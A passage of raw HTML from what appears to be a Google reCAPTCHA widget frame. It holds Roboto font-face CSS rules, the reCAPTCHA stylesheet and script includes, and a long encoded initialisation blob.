  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="HBp-e0WC33-2-XXIQjFTuQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="HBp-e0WC33-2-XXIQjFTuQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HBp-e0WC33-2-XXIQjFTuQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/CocOqVVsgCsKdL0VdCljDoltSEcKMw6UlY8KsY23Coy8jJTXDk8O1w6zDqsKMw47DsELDiMKeN1PChcOfw4fDrcKKw5FlJUcUw59tP8KRwp9jw7c+EMKiMD7DrsK/w47DjsO2wovDjAVfw5A8McOfw6PDvyXDicOnDcO6w7Jpw50vw6FNwpJReFDDjEYOw4czYcOtw5BgMsKIWMObPhZFw4DDuAHCnU3Cj2rDh3zCh1XDtkAgcQzCnlvDk09bQMOVwoQTwoZEwrwhwoVxw7V9aMOAECLDnGx/F8KRw54oYwR6woZHPMKOw4R1w4LCi8OgwrtIAsOhwr8OH8K5wr/DoMKyw6jCtjpQwp7CtjgFL8KZJMKgbcK6w4VKwpg/w4lyYEfCq8OcHW3Cg8KKLk1Ww73DtiwKRTrCmMOcw4EDwqonHDBve8OHwozDiG/DjMOSdsKDe8KiG8O3bkrCvMOgw5DDtzIvw5/Dm8KZwpTDmBhDwr7Ct8KLwqRAw7JPw73Ds38wO0jCpMOLWMOaw5Vdw4HDjjbCvE8Qw4Rww57CphvDqDRHNsOMA37DrcKqHwXDhTwiL8K/wrnDkcK0ZMK4JGVrw6BNLMKXw5DChcKgw5zCk8KxUyQtwqrCjA1wFcKdw7XCmBk/[base64]/w5Ihw7fDrxXCrsK2e8K3wq/DjcOkw5A4CjF4w4l3OcK7wqTCvmHCnMKww7MYwp/CgMKqw4PCgw1awoHDszJZM8OaDRhywoDDmcO9w6XDsCdDccOBNcOJw418QMOdPkpEwpUsVMOrw4Rfw6c1w6vCpnkFw63DkcKaw5DCgcOiFmswB8OKLwnDvlLDsBlOwpzCvcK3wqbDmQTDlMK1LCnDmsKNwq/[base64]/CjcKpw7BSw6PCnBwTw4J1M8KGwpLDrMKgJcKWwpvDp8KKw4s8w7hSGFkxwq03AifCsX7DpcKsPmPChlTDhTFAOMOLwo/[base64]/DosKnw57Co8KEYAgKAi9nQm5Ywqgow63DkMOtw53CuW3ChsObVx06wrtgKmQFw4t8WWDDgB/[base64]/VCfDm8Kgw4BZwoPCiFDDuxXDjsOuw5PCrg7DlsO+bMKUw5g5wpnCs1kGICATGMOlFi4NNMOaLsKGSynCrSjDq8KZEQFKwqUww71zwqnDrcOweEIjW8K8w6PCsyTDmAzCs8K1wrDCsGZ1egQCwr5gwojCkUzDrhjCsBZowo/CpVbDl1fCmE3Dg8OGw4Mpw49uCWTDrMKvwogzw6MgD8KKw5TDp8Otw6vCngNywqLCvsKPC8O3wrHDlMO6w7Z4w5HCnMK5w60cwqnClsOyw712w6TDrW0IwpnCpcKOw6wnwoIKw7AfPsOUYRzDvk/DsMK1wqwawo3CrcOZBlzDvsKewr/CjwlIHsKKw7xfwp3ChMKGLsKdNzHCpyzCikTDu3InI8KmUCbCuMOywqtAwp1FbsK8wojCixjDsMKwEFzColtmBsK/[base64]/F1Qywrk2d8Kaw7PCh23DsUrCii7ChsOuw6ZwwpLDnsKiwoLCvDdyaMOhwoTDj8KNwrwyLgLDjMOcwqMxccKew6HCoMONw5/DsMKkw5rDgw/Do8KpwrNiw4JNw7c2JsOnW8KpwqVgJcOEw5HCr8OLwrQdQUNoXxzDqxPCmVTDgU7CjH9WTcKGQMOPOsKCSSlPwpE4IznCgwXCuMOIPMKFw53Cgk1SwrFjGMO9IMOFwp5JT8OePMK1R29lw4IEIj1sQsKLw6jDjTPChQl7w4zDmsKgX8OMw73Dlg/[base64]/[base64]/DiCBFWClhNnLDqMKTVMO5aQgoB8OycsKcw7PDg8ODw4XCgcKqZk7DmMOBecOLwrvDhcOsUxrDhWgEwovDrcKNfwLCp8OGwrzDg1vCocOoVsO2c8O4MsK/wprCi8K5AcOSw5Qiw7V4B8Kzw5RfwoZLaQlDw6F3wpXDl8OYw6puwozCq8OWwq5ew4TDv1rDjMONwovDkGgRP8Ofw5PDo2Vuw4dTdcObw7kpQsKAXStrw5ozf8OrMjYdw5w1w752w6lxUThDMAnDp8OfcgTCkA8Ow4jDlsKPw43DqkDDvkXCjMK/[base64]/CqsOVwpNRHwB+LW3DkF7CvD7Dq8K/woYURsKkw5vDk3MYFUPDknjDosKJw7nDvBIZw5bClsOHDsOFL0B6wrTCjnhewqtiU8Owwr3CrnPChMKmwp1ZBsOtw4zCmALDlCzDgMKYBCtpwoY2NXJjXcKfwrIxAiDChMOVw50Tw6bDosKEbj8Cw69hwqvCvcKwIQkeVMKxJUNOw7YfwrzDgUI+EsKgw6MWZ0l/CFFsZFk0w4E9YcO5H8OpRhfCtMO9WlfDj3DCjcKLWcOQBSw1ZMK5wqwYYMOJbC7Dg8OZDMKmw5NJwo4gBHzDu8OqTMK/RHLCksKJw64AwpEkw4zCuMOhw5xeYUc2XsKLw6wbE8OfwoQUwqJ7wqRXBcKIDmTDncOWEMOAUcOaZzTCn8OhwqLCqcOXRlJgw5zDjyIjICzChVLCvHQAw6vDth/[base64]/DpMO9LcKxwq/CjxEdwqNcVmHDmwHDnRwvwrYlcCbDiyhJw65rw5gPN8OZWCNzw4EzdsKoMW8Pw41Bw4nCvk04w75/wq1Mw7jCmm1RBBFMGcKRSsKoG8OhfHcjZ8O6wrLCm8OWw7QaTMKeEMKdw5jDssOADcONw5DCjF1/BsOFXHYAdMKRwqZMWXPDusKSwoBcEW1Ow7Fzb8ODwoB/ZMOowpTDoUc3e3svw4kVwr85O01sdMOwYsK8DzDDmMKfwqTDsBt7CsKOEnZLwpXCgMKfL8KldMKuw5dpwrDClj0Bwo8XdlDDhE8hw4AlM2LCqsKubggjf1zDvcK9VwrCnmbDuzB8ATxIwr/CpkHDoWEOw7DDvhlrwogOwp9rDMOqw746L3bDqcOZw5B9AAERPcO3w6nDhFMLMzDCjhHCq8OZwqJSw6XDgxfDrcOPf8OjwrXCn8Kjw5FWw4lCw5/Ck8Ocw6dqwrNuwrTCjMOtO8KiScOwShExNsOkwo7Ct8OVacK7w5vCvwHDm8KfFl3DqsK+TS9nwoJBZMO7ZsO2JcKQFsKawrjDkQ58wql7w4QJwq0hw6/DmMKIw5HDvGPDkj/Dom5eJ8OoQMOBwq9Bw4XDnFvCocO5DcOFw546Mj8iwpRowrk5XcOzw5pqY1wyw5nCsQoaFcOCWXrCnBp2w64xdSrDosOoUcOGw5nCgmYOw5HCqMKRdj/DjFJJw6cHHMKaBMOJURBtMMK1w4XCoMOzPxp9Oz07w43CmC/Csk7Dl8OpcxIjC8ORBMOmwowYNMOiw7XDpQ/[base64]/[base64]/[base64]/[base64]/DgCY5XcK8OmHCjREew654clLCusKtw64UwqnCvMK3OFkVwqBhdxxVwqJdJsOIwoJna8OxwoTCqltIwp3DhcOTw4wSeyNIP8OIdzQ/wpF3EcKFw5bCvMKDw40VwqjDompvwo0NwphWcCQVP8O1KGzDoizChMOOw5sVwoN+w5BRIFVDHsKDDCjChMKBUcOTCUJRQxrCgEF6w6DDl1kGW8KTw7BTw6R+wp0zwolnfnl/[base64]/Cl0PDsG3DkQDCoMKNVTRFHcOyEcOrw5pvw4XCgmrCpMK6w7PCusO9w7giW3BkX8OHBSPCvsODDRs/w50xwrbDt8OVw53CvMOEwrnCmxZ1w7HCkMKWwr59wpfDiidcwp3DrsO2w75CwpBNLcKXJ8KVw5zDiFonWmpyw43Dh8K/wpvDrw7DgFfCpCHDqU3ClDPCm1cawogLcxfCkMKtwpnCpMKjwpFiOD/CscKEw47Cqld7ecKHw4/CpmNuwodmWncwwrM0LWfDhHNsw4UtKVF+woPCnXgCwrdaTsK2Vh3Dr1/[base64]/CucOQwq/[base64]/Ci8OqGCHDmyBsw5NYGRoJFcO8wr85BcOgw4DDpk7ClHPDt8Kww7HDuDtDw6PDoQBbbcOewrTDjTzCgC0sw5XCkF01wozCn8KfPMODbMKpwp/[base64]/DgSkmXMO1wqfDlcO/w75JY8OrN8O5woLDiMOrSm9WwpLCkkjDn8OcOcOUwo/DuiTCrTcoVMOvO39aA8KZwqJRw5Qbw5HClsKsAHVcwrPDmXTCu8KbKClkw4vCmxTCtsO3wpvDnWfCgQEdDEDDijUBH8Kxwq/CixTDqMOmOyHCugIRJktHdsKjTn/DpMOWwpBswrYQw6ZOJMK7wrvDqMKxwqvDtEfCjWA/O8KaA8ONEnnCiMOUfwYFQcObZkltNgvDjsOowpHDoUHDs8KLw6Akw7ADwrIKwoY5QnTClMOcHMKKHsKhW8Kga8KPwoYKw7N0SiRHb0slw5TDkR/DoUBbwoHCj8Kvay8lIxPDm8K3MBNmE8OnN3/[base64]/DksOuMTl2BnnDscODwrIbTULConY+E38NNsKMUX/Cr8Ozw5wmbgFBVSPDqMKJJMKmMsOQwrvDg8KkXVHChGDDtCMDw5XDjsOSQW/CmhImfDnDriwuwrQ/CcOPWRvCrjzCocKWD3lsG13CqAMow7Y/ZlEEwpVVwq8Sbk3Dr8OVworClVAAVcKUNcKZR8O3c24/C8KLHsKIwrsEw6rCqydUGjrDoBk+A8KgLyB/DCgII3IZKwTCvG/DrkjDixgtwqcLw7BZbsKGLU4YBMKww7TCi8O8wpXCmWB1w7g1ScK1ZcOsc0jDlVpbwq9gLTXCqx3CgcO8wqHDm3pcEg/CmRprRsO/woheCRVufUluZj5RHnDDom3CosKvIAvDojTDhyLCgQjDlhHDowrDvCzDu8KwV8K5EVvCqcOPeUlQBTh/JyXCsU9sFBV/NMKgwozDmMKSQ8OWWsOmCMKlQS8xJnlUw7DCucOTZUR7w5LDp37ChcOhw5vDk0/Cv0UCw6tGwq8jCMKXwoXDhVwwwpLDtkjCt8KsCsOgw5MPDMOqfgh5EMKKwrlAwqnDuxvCnMOhw7nDl8KVwoQQw5/Cg3DDvcOnFcOww4zDkMOdwpLCqDDCgAI5LlTCmRZ1w6M8w5rDuDXDiMOjwonDqj8CbsOew6LDi8KsI8O+wqYcwonCq8OHw7PDl8O8wqrCqMOjCRs9dBkPw61kDcOeL8KMcRZeGhFrw5nDh8O+wpR/wpbDmGEUw58yw7rCpGnCphdlwoPDqQPCmMK+eDNbOTzCk8KoNsObwpEhMsKKwonCoGbCh8KkXMKeNBXCkQ8Awq/DpzjCixtzZ8Kuwq3Cri/CpMOvesKcXkFFbMOow5V0DzTConnCn15KZ8OZD8OIw4rCvTrDmsORSmfDqi3CoG44ecOfwqXCuAXCmzTCqlPClW3Dun/DsTA0GyfCr8K/BMO9wqXCrsK9T3sMwrjDscOowqQoTTMdLcKtwoJlM8Kiw6Ziw6jCp8KgHn5bwqjCuCBfw6XDmVkTw5cIwp1uan3CssOJw5nCkcKPdQXCt0fCs8K5YsOowqZPC2jDqHPDkxUZD8O/wrR8UsKmaDjCtHnCrQJtw7cRcjXDjcOyw68sw6HClmbDqkosBCUlacO2dRdZw7B1asKFw6tcwq5JTiMtw4IIw6nDhMOHKsOEw6TCowvCkkYsGH7DrMKoIi5Hw4zClhzCgsKUwr8ISzHCmMOTM2DCk8O+QS19KcKUdsOww4ByQ3TDhMOUw6/DoWzCpcKoe8KWNsO8W8OURTkoF8KIwrfCrlIpwo0lPVjDqQ3CqzHCvsOsFC4BwofDpcOMwrLDpMOEwqs/[base64]/[base64]/CnMKgQcKiLcKnNiVfUMKAwpHCmsO2wqo1Z8Kgw4gWKW0TZnnDrcKgwoBewoVvH8KLw6wlKUZnJBvCuDpxwpLCmMKyw5zCgTtmw746aBHCl8KPe0J1wqnCtcKlaSVRHEnDmcOjw5AHw4XDtMKdClsXwrpCTsK9dMKKHR/DkztMw75iw7TCusKmF8O2CkQSw5/DszpMw57Dt8Kkwq/[base64]/CsgTCp8K9BC5sw4IDw73DkWZTNyjCsCN7UsOAcsOLwozDhsKSwpXDsRvDklbDrm8tw7TCjg/Ds8OBwovChyLCscKRwoVFw59TwrsDw7YaET/CrjvDpH95w7HCmCVWHcOPw6Mdwq1nCsOaw5/CkcOJOcKOwrXDuTPCizTCmnTDqcKxNB0CwoxzA1INwqXDsFoGHBnCv8KbC8KTf07DlMOiZcOLQcK2YVPDkzvCgsOBOggCbsKNZsKHwpLCrGnDn0BAwpHDpMOjIMOnw5/CngLCiMOOw6XDq8K9ccObwoPDhDdyw4BXK8Kpw6nDh0RseVbDowRJw6nCj8KmecOzw6/DucKNUsKQw7lqAsORZsOnOcOqLTEmwrlsw6xow45Cw4TDnm5uw6t/dULCl3cywoHDhsKXMyk3WlJJcQfDjMODwpPDvRFJw7QYMwtzEFQ4wrIFd1w1M21TFnfCpBpZw7nDhQXCi8KSw5nCiVJlCEsZwpPCmXDDucOGw6BJwqFIw7vCjMOXwoQlbl/CgMOmw5x4wr9hwoPDrsKTw7rDoH8Xbj91w5dYMW17eCvDosKIwpldZ05OVmcvw77CkmPDj0jDlinCgA/DqMKuZhIhw47DqCEAw7HCvcOqJxnDosKQWcKfwoxzRMKQw6ZpPAPDiF7DrXvDrGphwqs7w5t7XcOrw40SwpAbDj9fw7fChgjDm1Ypw606XwnCucOMXDw4w64fDsOqEcOTw5jDqsOOYWlOw4YZwoFiIcO/w6ALfMKxw6lZTsK1wrNYOsOAwrx5WMKOM8OzWcKsGcOzKsO3JwfDp8Kqw7l0w6LDoh/CgT7Cq8KAwoFKcGlycEHCs8OBw53DjwLCvsOkesKCI3YgG8Knw4RGEcO4wo8fZ8O7woBYXsOfN8OswpEgC8KsKsOlwpXCvHZJw7YIZ2nDoRDCo8KNwqzDrFULHy/CocOuwp98w4jClcORwqrCuFLCmi4eGmwZB8O+woR0W8OAw4bCkcKBZcKnNsKpwq8iwpjDkFnCqsKiV0g7GirDgcK3BcOkwqrDs8KkRifCmz3Dh29Cw6/CtMOyw7hNwp/CnHvCsV7CjxdgZ3tBUMK+fMKCUMOLw6dDwrcpHlfDqXUPwrBBCVPCvcOowpJOMcO0wqsqO2dHwpJNwoc/QcOzQyfDhm80X8OJHVEhS8K5wqo0w7bDgsOAdwjDmBzDsznCk8OBbC7CqsOxw4nDvlLDhMOPwoPDqFF8w4fCgcOeHUhnwpoQwrgZDz/DsEdtE8OwwpRbwrnDljtqwotbV8OpYMK6wr3Di8KxwrvCoFMIwrdfwrnCrMOywoDCt07Do8O7CsKFwr/CoGhiH0saMg/CjsKTwqtAw6xjwp8QHMKDEsKowqvDgCnCiwgpw5APG0fDhcKU